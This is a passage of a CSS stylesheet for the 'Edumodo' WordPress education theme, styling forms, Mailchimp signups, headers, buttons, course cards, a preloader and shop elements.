#edumodo-apply-now div.wpforms-container-full .wpforms-form input[type=number],
#edumodo-apply-now div.wpforms-container-full .wpforms-form input[type=password],
#edumodo-apply-now div.wpforms-container-full .wpforms-form input[type=range],
#edumodo-apply-now div.wpforms-container-full .wpforms-form input[type=search],
#edumodo-apply-now div.wpforms-container-full .wpforms-form input[type=tel],
#edumodo-apply-now div.wpforms-container-full .wpforms-form input[type=text],
#edumodo-apply-now div.wpforms-container-full .wpforms-form input[type=time],
#edumodo-apply-now div.wpforms-container-full .wpforms-form input[type=url],
#edumodo-apply-now div.wpforms-container-full .wpforms-form input[type=week],
#edumodo-apply-now div.wpforms-container-full .wpforms-form select,
#edumodo-apply-now div.wpforms-container-full .wpforms-form textarea {
  border-bottom: 1px solid #d7e4ed;
  border-top: none;
  border-left: none;
  border-right: none;
  border-radius: 0;
  background: transparent;
  color: #5a6e79;
  font-weight: 500;
}
#edumodo-apply-now::placeholder {
  /* Chrome, Firefox, Opera, Safari 10.1+ */
  color: #5a6e79;
  opacity: 1;
  /* Firefox */
}
#edumodo-apply-now:-ms-input-placeholder {
  /* Internet Explorer 10-11 */
  color: #5a6e79;
}
#edumodo-apply-now::-ms-input-placeholder {
  /* Microsoft Edge */
  color: #5a6e79;
}
.woocommerce .woocommerce-breadcrumb,
nav.woocommerce-breadcrumb {
  color: #fff;
  position: relative;
  font-size: 14px;
  margin-top: 6px;
}
.woocommerce .woocommerce-breadcrumb a,
nav.woocommerce-breadcrumb a {
  color: #fff;
  position: relative;
  -webkit-transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
  -ms-transition: 0.5s ease-in-out;
  transition: 0.5s ease-in-out;
}
.woocommerce .woocommerce-breadcrumb a:hover,
nav.woocommerce-breadcrumb a:hover {
  color: #ecb101;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.wpcf7-form input[type="reset"],
.wpcf7-form input[type="submit"] {
  padding: 15px 30px;
  font-size: 14px;
}
.btn {
  padding: 10px 30px;
  margin: 0 10px 0 0;
  background: #ecb101;
  border-radius: 50px;
  font-size: 14px;
  font-weight: 700;
  border: 1px solid #ecb101;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.btn:hover,
.btn:focus,
.btn.focus {
  outline: 0;
  color: #fff;
  border: 1px solid #242c5e;
  text-decoration: none;
  background: #242c5e;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.btn-active {
  background: #e8e9eb;
  color: #000;
  border-color: #e8e9eb;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.btn-active:hover {
  background: #ecb101;
  color: #fff;
  border-color: #ecb101;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.btn-link {
  color: #ecb101;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.btn-link:hover {
  text-decoration: none;
  color: #242c5e;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
i.glyph-icon.flaticon-right-arrow {
  font-size: 16px;
}
i.glyph-icon.flaticon-left-arrow {
  font-size: 16px;
}
/*--------------------------------------------------------------
# Mailchimp Shortcode
--------------------------------------------------------------*/
#mc_embed_signup {
  padding-top: 20px;
}
#mc_embed_signup #mce-email {
  height: 41px;
  border: 1px solid #f8f8f8;
  border-top-left-radius: 50px;
  border-bottom-left-radius: 50px;
}
#mc_embed_signup #tx-subscribe {
  padding: 8px 12px 8px 12px;
  margin: 0;
  padding-left: 18px;
  border-color: #ecb101;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  font-size: 14px;
  font-weight: 700;
}
#mc_embed_signup #tx-subscribe:hover {
  border-color: #242c5e;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.mc-field-group {
  margin: 0;
  padding: 0;
  display: flex;
  align-items: center;
}
/*--------------------------------------------------------------
# Woocommerce
--------------------------------------------------------------*/
.woocDERommerce ul.products li.product,
.woocommerce-page ul.products li.product {
  border: 1px solid #e8e9eb;
  background: #fff;
  padding: 30px;
}
/*--------------------------------------------------------------
## mailchimp 
--------------------------------------------------------------*/
.mc4wp-form-fields p {
  width: 100%;
  margin: 0;
  display: flex;
}
.mc4wp-form-fields,
.edumodo-mailchimp {
  display: flex;
  align-items: flex-end;
  margin: 0;
  padding: 0;
}
.mc4wp-form-fields input[type="email"],
.edumodo-mailchimp input[type="email"] {
  width: inherit;
  height: 40px;
  padding-left: 18px;
  border-top-left-radius: 50px;
  border-bottom-left-radius: 50px;
}
.mc4wp-form-fields input[type="submit"],
.edumodo-mailchimp input[type="submit"] {
  height: 40px;
  padding: 0 15px 0 15px;
}
.edumodo-mailchimp-two {
  display: flex;
  align-items: flex-end;
  width: 100%;
}
.edumodo-mailchimp-two input[type="email"] {
  width: inherit;
  height: 60px;
  padding-left: 18px;
  border-top-left-radius: 50px;
  border-bottom-left-radius: 50px;
}
.edumodo-mailchimp-two input[type="submit"] {
  height: 60px;
  padding: 0 15px 0 15px;
}
/*--------------------------------------------------------------
# Elementor default accordion custom 
--------------------------------------------------------------*/
.custom-accordion .elementor-tab-title.elementor-active:focus,
.custom-accordion .elementor-tab-title {
  outline: none;
}
.custom-accordion .elementor-accordion .elementor-accordion-item {
  background-color: #fff;
  box-shadow: 0 35px 70px 0 rgba(0, 0, 0, 0.12);
  border-radius: 10px;
  margin-bottom: 12px;
}
/*--------------------------------------------------------------
# Home 4 Custom css
--------------------------------------------------------------*/
.team-border {
  position: relative;
  z-index: 10;
}
.team-border:before {
  content: "";
  position: absolute;
  border: 4px solid #e22c2f;
  left: 30px;
  right: 0;
  height: 100%;
  padding: 20px;
  width: 100%;
  border-radius: 10px;
  top: -25px;
  z-index: -1;
}
.team-border .elementor-image img {
  border-radius: 10px;
}
.custom-blockquote::before {
  font-family: FontAwesome;
  content: '\f10d';
  color: #bbb;
  left: -32px;
  position: relative;
  top: 12px;
}
/*
Back to top button 
*/
#scrollTop {
  display: inline-block;
  background-color: #ecb101;
  color: #fff;
  width: 50px;
  height: 50px;
  text-align: center;
  position: fixed;
  bottom: 50px;
  line-height: 50px;
  right: 30px;
  border: 1px solid #ecb101;
  transition: background-color 0.3s, opacity 0.5s, visibility 0.5s;
  opacity: 0;
  visibility: hidden;
  z-index: 1000;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
#scrollTop:hover {
  cursor: pointer;
  background-color: #242c5e;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
#scrollTop:active {
  background-color: #242c5e;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
#scrollTop.show {
  opacity: 1;
  visibility: visible;
}
/* Styles for mobile */
@media (min-width: 500px) {
  #scrollTop {
    margin: 30px;
  }
}
.edumodo-play-btn {
  cursor: pointer;
  width: 100px;
  height: 100px;
  background: radial-gradient(#3e5afb 60%, #ffffff 62%);
  border-radius: 50%;
  position: relative;
  display: block;
  margin: 100px auto;
  box-shadow: 0px 0px 25px 3px rgba(255, 0, 128, 0.8);
}
/* triangle */
.edumodo-play-btn::after {
  content: "";
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translateX(-40%) translateY(-50%);
  transform: translateX(-40%) translateY(-50%);
  transform-origin: center center;
  width: 0;
  height: 0;
  border-top: 15px solid transparent;
  border-bottom: 15px solid transparent;
  border-left: 25px solid #fff;
  z-index: 100;
  -webkit-transition: all 400ms cubic-bezier(0.55, 0.055, 0.675, 0.19);
  transition: all 400ms cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
/* pulse wave */
.edumodo-play-btn:before {
  content: "";
  position: absolute;
  width: 150%;
  height: 150%;
  -webkit-animation-delay: 0s;
  animation-delay: 0s;
  -webkit-animation: pulsate1 2s;
  animation: pulsate1 2s;
  -webkit-animation-direction: forwards;
  animation-direction: forwards;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-timing-function: steps;
  animation-timing-function: steps;
  opacity: 1;
  border-radius: 50%;
  border: 5px solid rgba(255, 255, 255, 0.75);
  top: -25%;
  left: -25%;
  background: rgba(198, 16, 0, 0);
}
@-webkit-keyframes pulsate1 {
  0% {
    -webkit-transform: scale(0.6);
    transform: scale(0.6);
    opacity: 1;
    box-shadow: inset 0px 0px 25px 3px rgba(255, 255, 255, 0.75), 0px 0px 25px 10px rgba(255, 255, 255, 0.75);
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 0;
    box-shadow: none;
  }
}
@keyframes pulsate1 {
  0% {
    -webkit-transform: scale(0.6);
    transform: scale(0.6);
    opacity: 1;
    box-shadow: inset 0px 0px 25px 3px rgba(255, 255, 255, 0.75), 0px 0px 25px 10px rgba(255, 255, 255, 0.75);
  }
  100% {
    -webkit-transform: scale(1, 1);
    transform: scale(1);
    opacity: 0;
    box-shadow: none;
  }
}
.modal-backdrop.in {
  background: initial;
}
.modal-backdrop {
  position: initial;
}
.modal-content {
  top: 100px;
}
.elementor-select-preset-list {
  margin: 0 auto !important;
}
#tophead a.topbar-btn {
  background-color: #ecb101;
  border-color: #ecb101;
  color: white;
}
#tophead .top-content {
  padding: 8px;
}
#tophead a.topbar-btn,
span.login.big-login {
  padding: 13px 16px;
  border: 1px solid #ecb101;
}
#tophead a.topbar-btn:hover,
span.login.big-login:hover {
  background: #ecb101;
  color: #fff;
}
#tophead a.topbar-btn:hover a,
span.login.big-login:hover a {
  color: #fff;
}
#tophead a.topbar-btn,
span.login.big-login:hover a {
  color: #fff;
}
span.login.big-login {
  margin-right: 2px;
}
#tophead a.topbar-btn,
span.register-btn.big-signup {
  padding: 13px 16px;
}
#tophead a.topbar-btn {
  background-color: #ecb101;
  border: 2px solid #ecb101;
  color: white;
  display: inline-block;
  text-align: center;
  transition: all 0.5s ease-out 0s;
}
#tophead a.topbar-btn:hover {
  background-color: transparent;
  transition: all 0.5s ease-out 0s;
}
#edumodo-mainnav .login-reg {
  display: table;
}
#tophead {
  background-color: #2a2e31;
  color: #8a8a8a;
}
#tophead a {
  color: #8a8a8a;
}
#tophead .tophead-contact {
  float: left;
  margin-top: 7px;
  margin-bottom: 7px;
}
@media all and (max-width: 767px) {
  #tophead .tophead-contact {
    text-align: center;
    float: none;
  }
  .content-wrap {
    padding: 80px 0!important;
  }
  .page-details {
    margin-bottom: 0!important;
  }
}
ul.top-lists {
  margin: 0;
  padding: 0;
  font-size: 14px;
  font-weight: 700;
  display: inline-block;
}
.edumodo-language-switcher {
  display: inline-block;
  margin-left: 10px;
  float: right;
}
.edumodo-language-switcher select.form-control {
  padding: 0 20px 0 20px;
  outline: 0;
  border: 1px solid #ccc;
  text-align: center;
  border-radius: 0;
  -webkit-appearance: none;
  -webkit-transition: 0.3s ease all;
  -moz-transition: 0.3s ease all;
  -o-transition: 0.3s ease all;
  transition: 0.3s ease all;
  background: #2a2e31;
  color: #ccc;
  height: 30px;
}
.edumodo-language-switcher select.form-control option:checked,
.edumodo-language-switcher select.form-control option:hover {
  box-shadow: 0 0 10px 100px #000 inset;
}
.edumodo-language-switcher select.form-control:focus > option:checked {
  background: #000 !important;
}
#tophead .tophead-contact ul li {
  display: inline-block;
  margin-right: 10px;
}
#tophead .tophead-contact a:hover {
  text-decoration: underline;
  color: #ecb101;
}
#tophead .tophead-contact .fa,
#tophead .tophead-address .fa {
  color: #ccc;
  padding-right: 10px;
}
#tophead .tophead-right {
  float: right;
  font-size: 14px;
  font-weight: 600;
}
#tophead .tophead-right a {
  padding-left: 10px;
  width: 115px;
}
#tophead .tophead-right.top-v4 {
  padding: 9px 0;
}
@media all and (max-width: 767px) {
  #tophead .tophead-right {
    text-align: center;
    float: none;
  }
}
#tophead .tophead-social li {
  display: inline-block;
}
#tophead .tophead-social li a {
  color: #ccc;
  padding-left: 10px;
}
#tophead .tophead-right.top-v4 a:hover {
  color: #ecb101;
  transition: all 0.5s ease;
}
#tophead .tophead-contact .fa,
#tophead .tophead-address .fa {
  color: #ecb101;
}
#tophead.tophead-v5 .tophead-right {
  float: left;
}
#tophead.tophead-v5 .tophead-contact {
  float: right;
}
#tophead.tophead-v6 {
  background-color: #f5f5f5;
  padding: 3px 0;
}
#tophead.tophead-v6 a {
  color: #8a8a8a;
}
#tophead.tophead-v6 .ul.top-lists {
  font-weight: 500;
}
#tophead.tophead-v7 .menu {
  margin: 0;
  padding: 0;
}
#tophead.tophead-v7 .widget {
  margin: 0;
}
#tophead.tophead-v7 .tophead-contact {
  display: flex;
  align-items: center;
}
#tophead.tophead-v7 .tophead-contact ul li {
  font-size: 13px;
  text-transform: uppercase;
  font-weight: 500;
}
#tophead.tophead-v7 .tophead-contact ul li a {
  text-decoration: none;
}
#tophead.tophead-v8 .menu {
  margin: 0;
  padding: 0;
}
#tophead.tophead-v8 .widget {
  margin: 0;
}
#tophead.tophead-v8 .tophead-contact {
  display: flex;
  align-items: center;
  float: right;
}
#tophead.tophead-v8 .tophead-contact ul li {
  font-size: 13px;
  text-transform: uppercase;
  font-weight: 500;
}
#tophead.tophead-v8 .tophead-contact ul li a {
  text-decoration: none;
}
#tophead.tophead-v8 .tophead-right {
  float: left;
}
.site-title {
  font-size: 22px;
  margin-bottom: 5px;
  margin-top: 10px;
}
.nopadding {
  padding: 0 !important;
  margin: 0 !important;
}
li.lan-icon img {
  width: 18px;
}
#tophead .tophead-contact ul li.lan-icon {
  margin-right: 5px;
}
.fixed-header {
  position: fixed;
  top: 0;
  left: 0;
  animation: smoothScroll 1s forwards;
  z-index: 99;
  max-height: 85px;
  box-shadow: rgba(0, 0, 0, 0.117647) 0 1px 3px;
}
.fixed-header .logo img {
  max-height: 70px;
}
.fixed-header .logo img.logo-transparent {
  display: none;
}
@keyframes smoothScroll {
  0% {
    transform: translateY(-40px);
  }
  100% {
    transform: translateY(0px);
  }
}
@-webkit-keyframes fadeInUpMenu {
  from {
    opacity: 0.9;
    -webkit-transform: translate3d(0, 25%, 0);
    transform: translate3d(0, 25%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes fadeInUpMenu {
  from {
    opacity: 0.9;
    -webkit-transform: translate3d(0, 25%, 0);
    transform: translate3d(0, 25%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.fadeInUpMenu {
  -webkit-animation-name: fadeInUpMenu;
  animation-name: fadeInUpMenu;
}
@-webkit-keyframes fadeInDownMenu {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -20%, 0);
    transform: translate3d(0, -20%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes fadeInDownMenu {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -20%, 0);
    transform: translate3d(0, -20%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.fadeInDownMenu {
  -webkit-animation-name: fadeInDownMenu;
  animation-name: fadeInDownMenu;
}
@-webkit-keyframes zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
@keyframes edzoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
.edzoomIn {
  -webkit-animation-name: edzoomIn;
  animation-name: edzoomIn;
}
.edumodo-preloader {
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  background: #fff;
  z-index: 99999;
}
.edumodoloader {
  display: inline-block;
  width: 50px;
  height: 50px;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  border: 4px solid #ecb101;
  position: absolute;
  animation: edumodoloader 2s infinite ease;
}
.edumodoloader-inner {
  vertical-align: top;
  display: inline-block;
  width: 100%;
  background-color: #ecb101;
  animation: edumodoloader-inner 2s infinite ease-in;
}
@keyframes edumodoloader {
  0% {
    transform: rotate(0deg);
  }
  25% {
    transform: rotate(180deg);
  }
  50% {
    transform: rotate(180deg);
  }
  75% {
    transform: rotate(360deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
@keyframes edumodoloader-inner {
  0% {
    height: 0%;
  }
  25% {
    height: 0%;
  }
  50% {
    height: 100%;
  }
  75% {
    height: 100%;
  }
  100% {
    height: 0%;
  }
}
/* Edumodo fitness tab */
.fitness-tab .elementor-tabs-wrapper {
  border-bottom: 1px solid #ddd;
}
.fitness-tab > div .elementor-tabs-wrapper .elementor-tab-title:not(:last-child) {
  border-right: 1px solid #ddd;
}
.fitness-tab .elementor-tab-title {
  padding: 15px 90px !important;
}
.fitness-tab.elementor-widget-tabs .elementor-tab-content {
  padding: 20px 0 !important;
}
/* Fitness contact */
#fitness-contact .wpforms-validate.wpforms-form {
  text-align: center;
}
#fitness-contact div.wpforms-container-full .wpforms-form input {
  font-weight: normal !important;
  font-size: 14px !important;
  background-color: #ddd;
}
#fitness-contact div.wpforms-container-full .wpforms-form button {
  text-transform: uppercase;
}
/*------------------------------------------- 
---------- Gallery metabox post next prev button -------------
--------------------------------------------*/
.content-list .owl-nav div {
  background-color: rgba(236, 177, 1, 0.6);
  color: #000;
  height: 50px;
  left: 0;
  margin-top: -15px;
  position: absolute;
  text-align: center;
  top: 50%;
  width: 50px;
  line-height: 50px;
  opacity: 0.6;
  transition: 0.3s ease-in-out;
}
.content-list:hover .owl-nav div {
  opacity: 1;
  color: #fff;
}
.content-list .owl-nav .owl-next {
  left: auto;
  right: 0;
  transition: 0.3s ease-in-out;
  color: #fff;
}
.content-list .owl-nav .owl-prev:hover {
  background: #242c5e;
  color: #fff;
}
.content-list .owl-nav .owl-next:hover {
  background: #242c5e;
  color: #fff;
}
/*------------------------------------------- 
---------- Gallery content post next prev button -------------
--------------------------------------------*/
.content-field .owl-nav div {
  background-color: rgba(236, 177, 1, 0.6);
  color: #fff;
  height: 50px;
  left: 0;
  margin-top: -15px;
  position: absolute;
  text-align: center;
  top: 50%;
  width: 50px;
  line-height: 50px;
  opacity: 0.6;
  transition: 0.3s ease-in-out;
}
.content-field:hover .owl-nav div {
  opacity: 1;
  color: #fff;
}
.content-field .owl-nav .owl-next {
  left: auto;
  right: 0;
  transition: 0.3s ease-in-out;
  color: #fff;
}
.content-field .owl-nav .owl-prev:hover {
  background: #242c5e;
  color: #fff;
}
.content-field .owl-nav .owl-next:hover {
  background: #242c5e;
  color: #fff;
}
/*------------------------------------------- 
---------- Course Related Couse Curosel  -------------
--------------------------------------------*/
.enter-related-course {
  margin-top: 40px;
}
.enter-related-course .enter-sub-title {
  margin-bottom: 35px;
}
.enter-related-course .edumodo-related-course-1 .related-less {
  padding-left: 0;
}
.enter-related-course .edumodo-related-course-1 article.tx-course {
  border: 1px solid #eee;
  transition: all 0.3s ease;
}
.enter-related-course .edumodo-related-course-1 article.tx-course figure {
  position: relative;
}
.enter-related-course .edumodo-related-course-1 article.tx-course figure a:before {
  position: absolute;
  content: "";
  background-color: rgba(36, 44, 94, 0.8);
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  opacity: 0;
  -webkit-transform: scale(0.1);
  transform: scale(0.1);
  -webkit-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
}
.enter-related-course .edumodo-related-course-1 article.tx-course figure a:after {
  position: absolute;
  content: "";
  background: #fff;
  color: #242c5e;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  height: 35px;
  width: 35px;
  margin: auto;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 14px;
  opacity: 0;
  transition: all 0.3s ease;
  content: "\f02d";
  font-family: FontAwesome;
  border-radius: 50%;
}
.enter-related-course .edumodo-related-course-1 article.tx-course .course-details {
  padding: 20px;
}
.enter-related-course .edumodo-related-course-1 article.tx-course .course-details .entry-header .course-entry-title {
  line-height: 24px;
  font-size: 16px;
  margin: 10px 0;
  font-weight: 700;
  margin-top: 0;
}
.enter-related-course .edumodo-related-course-1 article.tx-course .course-details .course-meta {
  display: block;
  font-size: 14px;
  border-top: 1px solid #e8e9eb;
  border-bottom: 1px solid #eee;
  padding: 5px 0;
  margin-bottom: 8px;
  margin-top: 15px;
}
.enter-related-course .edumodo-related-course-1 article.tx-course .course-details .course-meta span.course-view i {
  margin-right: 4px;
}
.enter-related-course .edumodo-related-course-1 article.tx-course .course-details .course-meta span.course-cost {
  float: right;
  text-align: right;
  color: #ecb101;
}
.enter-related-course .edumodo-related-course-1 article.tx-course .course-details .course-meta span.course-cost i {
  margin-right: 4px;
  color: #ecb101;
}
.enter-related-course .edumodo-related-course-1 article.tx-course .course-details .entry-content p {
  margin-bottom: 5px;
  font-size: 14px;
}
.enter-related-course .edumodo-related-course-1 article.tx-course:hover figure a:before {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.enter-related-course .edumodo-related-course-1 article.tx-course:hover figure a:after {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.table-hover > tbody > tr:hover {
  background-color: inherit;
}
.enroll-btn {
  text-align: center;
  padding: 25px 0;
}
.enroll-btn button {
  color: white;
}
#lean_overlay {
  position: fixed;
  z-index: 100;
  top: 0px;
  left: 0px;
  height: 100%;
  width: 100%;
  background: #000;
  display: none;
}
.lp-popupContainer {
  position: absolute;
  width: 450px;
  height: auto;
  left: 45%;
  top: 60px;
  background: #FFF;
}
#modal_trigger {
  margin: 0 auto;
  width: 100%;
  display: block;
}
/*------------------------------------------- 
---------- Notice Archive Page / Element -------------
--------------------------------------------*/
.single-post .entry-meta .post-cat {
  font-size: 14px;
}
/*------------------------------------------- 
---------- single page bottom -------------
--------------------------------------------*/
.edumodo-top-search {
  padding: 0;
  margin-top: 14px;
}
@media (max-width: 768px) {
  .edumodo-top-search {
    padding: 0 20px 0 0;
  }
}
.edumodo-top-search input[type="search"] {
  background: transparent;
  color: white;
  border-color: white;
  text-transform: capitalize;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.edumodo-top-search input[type="search"] :hover {
  color: white;
  border-color: white;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.edumodo-top-search input[type="search"]:focus {
  border-color: #fff;
  background: rgba(80, 88, 125, 0.41);
}
.edumodo-top-search input[type="submit"] {
  border-top-right-radius: 50px;
  border-bottom-right-radius: 50px;
  border: solid 1px white;
}
.edumodo-top-search .search-form label > input {
  border-color: #ffffff;
  border-right: 0;
}
.edumodo-top-search ::-webkit-input-placeholder {
  color: #fff;
  opacity: 0.5;
}
.edumodo-top-search ::-moz-placeholder {
  color: #fff;
  opacity: 0.5;
}
.edumodo-top-search :-ms-input-placeholder {
  color: #fff;
  opacity: 0.5;
}
.edumodo-top-search ::placeholder {
  color: #fff;
  opacity: 0.5;
}
.single .hentry {
  margin-bottom: 0;
}
.tx-course-single .single-row,
.tx-notice-single .single-row {
  box-shadow: 1px 1px 20px #e8e9eb;
  padding: 30px 15px;
  background: white;
}
/*------------------------------------------- 
---------- single blank page -------------
--------------------------------------------*/
.page-details {
  position: relative;
  width: 100%;
  min-height: 210px;
  align-items: center;
  display: flex;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
}
.page-details:before {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  width: 100%;
  height: 100%;
  background: #242c5e;
  opacity: 0.8;
}
.page-details .page-wrapper {
  margin-left: 15px;
  padding: 74px 0;
  position: relative;
}
.page-details .page-title {
  color: #fff;
  position: relative;
  font-size: 36px;
  font-weight: bold;
  margin: 0 0 6px 0;
  padding: 0;
  text-transform: uppercase;
}
@media (max-width: 768px) {
  .page-details .page-title {
    padding: 0px;
  }
}
.page-details .edumodo-breadcrumb {
  color: #fff;
  position: relative;
  font-size: 14px;
}
.page-details .edumodo-breadcrumb a {
  color: #fff;
}
.page-details .edumodo-breadcrumb a:hover {
  color: #ecb101;
}
.content-wrap {
  padding: 100px 0;
}
/*------------------------------------------- 
---------- Error page -------------
--------------------------------------------*/
.error-404 .btn-404 {
  margin: 20px 0;
  background-color: #ecb101;
  color: #fff;
}
.error-404 .btn-404:hover {
  border-color: #ecb101;
  background: #fff;
  color: #ecb101;
}
.image-404 img {
  width: 100%;
  margin-bottom: 40px;
}
/*------------------------------------------- 
---------- Search page -------------
--------------------------------------------*/
.not-found .page-header {
  margin-top: 0;
}
.not-found .page-header .page-title {
  margin-top: 0;
}
.search-no-results .content-area,
.search-results .content-area {
  margin-top: 80px;
  margin-bottom: 80px;
}
/*------------------------------------------- 
---------- LearnPress Course single pages -------------
--------------------------------------------*/
.single-lp_course .comments-area {
  margin-bottom: 80px;
}
.page .learnpress {
  padding-top: 100px;
  padding-bottom: 80px;
}
.page .learnpress #learn-press-form-login {
  width: 50%;
  margin: 0 auto;
  padding: 35px;
  box-shadow: 5px 5px 25px 0px rgba(46, 61, 73, 0.2);
  -webkit-transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
  -ms-transition: 0.5s ease-in-out;
  transition: 0.5s ease-in-out;
}
.page .learnpress #learn-press-form-login:hover {
  box-shadow: 2px 4px 8px 0px rgba(46, 61, 73, 0.2);
  -webkit-transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
  -ms-transition: 0.5s ease-in-out;
  transition: 0.5s ease-in-out;
}
/*------------------------------------------- 
---------- Notice single pages -------------
--------------------------------------------*/
.single-notice {
  margin: 0;
}
/**------------------------------------
Shop Element Kintergerten
---------------------------------------*/
.edumodo-shop-wrapper.kindergarten .edumodo-shop-product {
  background-color: #fff;
  margin-bottom: 30px;
  border-radius: 10px;
  box-shadow: 0px 0px 0px rgba(255, 255, 255, 0.8);
  overflow: hidden;
  border-style: solid;
  border-width: 0px 0px 3px;
  border-color: #4fac1cc7;
  transition: background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;
  position: relative;
  -webkit-transition: all 200ms ease-in;
  -webkit-transform: scale(1);
  -ms-transition: all 200ms ease-in;
  -ms-transform: scale(1);
  -moz-transition: all 200ms ease-in;
  -moz-transform: scale(1);
  transition: all 200ms ease-in;
  transform: scale(1);
}
.edumodo-shop-wrapper.kindergarten .edumodo-shop-product:hover {
  -webkit-transition: all 200ms ease-in;
  -webkit-transform: scale(1.03);
  -ms-transition: all 200ms ease-in;
  -ms-transform: scale(1.03);
  -moz-transition: all 200ms ease-in;
  -moz-transform: scale(1.03);
  transition: all 200ms ease-in;
  transform: scale(1.03);
}
.edumodo-shop-wrapper.kindergarten .edumodo-shop-product img.attachment-post-thumbnail.size-post-thumbnail.wp-post-image {
  height: 250px;
  object-fit: cover;
}
.edumodo-shop-wrapper.kindergarten .edumodo-shop-product .sohp-content-body {
  text-align: center;
}
.edumodo-shop-wrapper.kindergarten .edumodo-shop-product .sohp-content-body .edumodo-shop-title {
  font-size: 20px;
  line-height: 26px;
  color: #fc4d2c;
  border-bottom: 1px dotted;
  text-align: center;
  padding-bottom: 25px;
  margin: 25px;
}
.edumodo-shop-wrapper.kindergarten .edumodo-shop-product .sohp-content-body .edumodo-sohp-price {
  padding: 0 40px 40px 40px;
}
.edumodo-shop-wrapper.kindergarten .edumodo-shop-product .sohp-content-body .edumodo-sohp-price span.price {
  font-size: 18px;
  font-weight: bold;
}
.edumodo-shop-wrapper.kindergarten .edumodo-product:nth-child(3n+2) h2.edumodo-shop-title {
  color: #4fac1c;
}
.edumodo-shop-wrapper.kindergarten .edumodo-product:nth-child(3n+3) h2.edumodo-shop-title {
  color: #039bf8;
}
.course {
  position: relative;
}
.course .weforms-popup {
  position: fixed;
  left: 0;
  top: 0;
  background: rgba(0, 0, 0, 0.5);
  right: 0;
  width: 100%;
  height: 100%;
  padding: 35px;
  z-index: 3;
  display: none;
  overflow: auto;
}
.course .weforms-popup .weforms-popup-wrapper {
  max-width: 600px;
  margin: 0 auto;
  background: white;
  padding: 35px;
  animation: animatezoom 0.6s;
  position: relative;
}
.course .weforms-popup .weforms-popup-wrapper .wpuf-form li {
  padding: 3px 0px;
}
.course .weforms-popup .weforms-popup-wrapper .wpuf-form li input,
.course .weforms-popup .weforms-popup-wrapper .wpuf-form li textarea {
  padding: 7px;
}
.course .weforms-popup .weforms-popup-wrapper .wpuf-form li input:focus,
.course .weforms-popup .weforms-popup-wrapper .wpuf-form li textarea:focus {
  border: solid 1px #ecb101;
}
.course .weforms-popup .weforms-popup-wrapper .wpuf-form input[type="submit"] {
  background: #ecb101;
  border: none;
